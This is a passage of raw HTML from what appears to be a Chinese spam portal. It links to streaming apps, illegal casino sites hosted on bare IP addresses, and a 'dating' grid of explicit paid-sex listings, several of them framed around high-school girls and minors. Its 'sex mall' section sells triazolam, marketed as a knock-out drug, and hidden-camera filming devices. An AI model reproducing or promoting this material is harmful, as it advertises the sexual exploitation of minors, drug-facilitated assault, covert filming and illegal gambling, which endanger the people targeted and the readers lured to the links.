                                <span>进入</span>
                            </div>
                        </a><a href="https://x400v.cqzzya.com?channelCode=qx400"
                           pid="1936" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/9f365e63-79b4-48e1-b487-cdf166083d7c.js">
                            <div class="text">秋香直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://8dknmjs.2025fhsjy.com/rtx/?channelCode=jy184"
                           pid="1985" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251108/65014011-798f-4c6e-8d54-27e3e8e3d1c9.js">
                            <div class="text">金鱼直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://sx12.lovezmm.com/2166/kiwi.html?channelCode=tt367"
                           pid="2001" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251030/9a8dba95-9096-434a-a6ea-645ea924934f.js">
                            <div class="text">水仙直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/zb-t.js" alt="" srcset="">
                            <span class="title-primary">直播专区</span>
                            <span class="title-secondary">Live Zone</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="live-item"
                           href="https://pxuuw.amqplbz.com/?103103"
                           pid="1981"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251025/147c59ad-c530-48ba-812e-c4faf23110c0.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">44787</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a><a class="live-item"
                           href="https://rbybdubdbbfndmfnf.yangzibeijia.top/wy.html?channelCode=wy187"
                           pid="1777"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251220/b653ec65-b164-4fdd-b2f4-54670fb3631a.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">10196</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a><a class="live-item"
                           href="https://j9n0y.top/?channelCode=wy784"
                           pid="1778"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251025/f22ba2f0-58fe-4b25-8735-16cb92cf41af.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">73845</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a><a class="live-item"
                           href="https://8dknmjs.2025fhsjy.com/rtx/?channelCode=jy184"
                           pid="2003"
                           target="_blank">
                            <div class="relative">
                                <img class="live-img" src="/upload/20251025/a2556612-65f4-44dd-81bf-a2d8518088df.js" alt=""
                                     srcset="">
                                <div class="hot-icon">
                                    <img src="5/static/img/abcd/hot-icon.svg" alt="" srcset="">
                                </div>
                                <div class="center-icon">
                                    <img src="5/static/img/abcd/play-icon.svg" alt="" srcset="">
                                </div>
                                <div class="live-info-wrap">
                                    <!--                                    <div class="live-t" th:text="${app.names[0]}"></div>-->
                                    <div class="live-inner">
                                        <div class="live-count1">
                                            <span class="online-dot"></span>
                                            <span class="live-num1">47046</span>人在线
                                        </div>
                                        <div class="live-like">
                                            <img src="5/static/img/abcd/live-in-icon.svg" alt=""
                                                 srcset="">
                                            <span>直播中</span>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide">
                
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="gril-item"
                           href="https://ift619.vip"
                           pid="1622"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/5b28caca-07f3-4d92-acbe-95e434020423.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>557人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">纯情女高</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">真实06   大学在读  可查学信网</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text"> 纯天然洋娃娃脸 巨嫩 人照无差  </span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1624"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/5480b691-e954-42b5-8341-b37e55bdac07.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3332人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">学姐卖槟榔</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">毒龙、口吹，口爆、按摩</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">口技一流/姿势多多/波推&quot;&quot;</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1626"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/908c2a53-c8c1-4b6d-a84a-6341b2865bbf.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4883人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">JK少女</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">陪洗、水床、胸推、69、DL、爱爱、口</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">角色扮演/水多穴紧/身材完美&quot;&quot;</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1625"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/193ef98b-3867-4d45-8c47-2ae24da18c6c.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2151人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">G奶女神</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">跪式口交，舔蛋 乳交波推</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">奶大！奶大！还是奶大</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://mcezmzsu.ojfxn.cn:66?36GK4564"
                           pid="1623"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/757afa9e-56f9-40a9-baa9-a511649f7007.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3411人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">陌陌交友</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">鸳鸯浴、十指弹琴、胸推</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">会嗦会喷 高跟诱惑</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1627"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/972619c6-e2df-41ec-ba53-caf43458450d.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3084人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">少妇调情	</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">鸳鸯浴，莞式服务，口交，舌吻</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">配合度高  胜任各种知势</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1628"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/44b01c02-b936-49fc-aadc-d55a088a69ab.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3295人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">清纯服务系</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">本人比视频好看一万倍</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">良家圈外人，脾气超级好</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1630"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/c0e92dc1-29a4-4566-b82a-de331fb4617f.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2053人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">极品高白纯</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text"> 🉑️ 69 口爆 舌💋 双飞 丝袜 情趣</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">- 皮肤雪白 3点粉 （超级白）筷子腿 小蛮腰</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1631"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/c92f16c7-7080-4882-bf03-38b363e5a9c7.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1105人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">高中生</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可口 可陪浴 无套加米</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">高中生视感，初恋脸的她</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1632"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/a5696ca5-342f-428e-b64e-cd47f55f039d.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1784人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">可爱女友</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">懂情趣 有水手服 有jk</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">皮肤细腻水多，会口会叫爸爸</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1633"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/eb8fd48b-2318-4f73-89c9-7239bdf190d6.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1440人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">调教母狗</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可口可添可69</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">紧致水多 chu女体感 可道具赛</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1634"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/3f037efe-fd21-46fe-a328-896b9d7bcbd9.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>2270人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">合体姐妹</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">双阴夹雕 上亲下舔 特殊体验</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">姐姐肉感，妹妹苗条。一份钱两份快乐</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1635"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/114682b3-a9a6-4a05-9728-c693ae9c2d12.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1075人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">甜美村花</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可69 舌吻 黑丝情趣</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">筷子腿，a4小蛮腰 素颜无差</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1636"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/55e11084-88f8-4969-92f2-37766f77e55b.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1428人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">瑜伽宝贝</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可舌吻 乳交 舌尖调情</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">敏感体质 无纹身 身材好</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1637"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/fb576ae4-c2d3-47ff-baa2-28ef99cce599.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4433人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">同桌的她</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">可舌吻 可内射  鸳鸯浴</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">有耐心 不催不事 初恋女友型</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1638"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251024/e64a0218-70d1-4217-aeab-a3bbb7f736fa.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>660人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">顶级身材</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">阴推 后入口活巨好深喉超刺激</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">角色扮演 可盐可甜可骚 乖巧听话</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a>
                    </div>
                </div>
            </div>
            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1650" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1651" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js">
                            <div class="text">pg国际	</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1652" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1653" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://9pg.9493984.cc"
                           pid="1893" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26035184.vip/?cid=6240270"
                           pid="1955" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2435"
                           pid="1872" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c4tyzmo0p.fzlzwy.com/x1pwiam/?cid=8373503"
                           pid="2037" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251228/283b0618-77f7-42dc-b1a5-82ae0b6d5c3c.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://153.43.17.37:5012/?cid=7692277"
                           pid="1928" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://imflc5u5vq.bateens.com/imp04/?cid=2065183"
                           pid="1966" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/69f8ffb4-0ef1-44b2-8f46-adba83f7a5a4.js">
                            <div class="text">新葡京官方</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1pg.0030440.cc"
                           pid="2033" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251130/870b5239-21c4-4768-900d-c9f73ee7c619.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="1"
                           pid="1781" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/2608cd6a-3508-41b3-932d-4de60fcd62e3.js">
                            <div class="text">@ysgf866</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                
            </div>
            <div class="swiper-slide">
                
                <div class="item-wrap">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">情趣商城</span>
                            <span class="title-secondary">Sex mall</span>
                        </div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1645" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/3970d4b8-e67c-43f4-91fa-776763cbca05.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">延时喷雾</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            266
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售59236+</div>
                                        <div>25220+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1644" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/cff6a6a5-1370-4dd0-841a-d9522f4c7482.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">增粗伟哥</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            221
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售69986+</div>
                                        <div>64957+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1646" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/dba2c1cb-4c4d-4dfb-9987-e81728fd6348.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">女人都想要</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            226
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售53180+</div>
                                        <div>25822+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1647" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/f3450748-d9ae-42b2-9e67-f55f7bfc1bd4.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">三挫伦乖乖睡</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            263
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售34068+</div>
                                        <div>14266+评价</div>
                                    </div>
                                </div>
                            </div>

                        </a><a href="https://jjff.7g0dw3.cyou/?channelCode=99ysdh"
                           pid="1648" target="_blank" class="qq-item">
                            <div class="qq-img-wrap">
                                <img class="qq-img" src="/upload/20251024/edbda6ca-807f-45fd-ae31-00d8b4e94a52.js" alt="">
                            </div>
                            <div class="qq-info-wrap">
                                <div class="qq-title">偷拍设备</div>
                                <div class="qq-info">
                                    <div>
                                        <div class="qq-pic"><span class="qq-pic-icon">￥</span>
                                            189
                                        </div>
                                        <div class="qq-pj">
                                            <img src="5/static/img/abcd/stars-icon.svg" alt="">
                                        </div>
                                    </div>
                                    <div class="qq-pl">
                                        <div class="qq-ys">已售19996+</div>
                                        <div>19269+评价</div>
                                    </div>
                                </div>
                            </div>

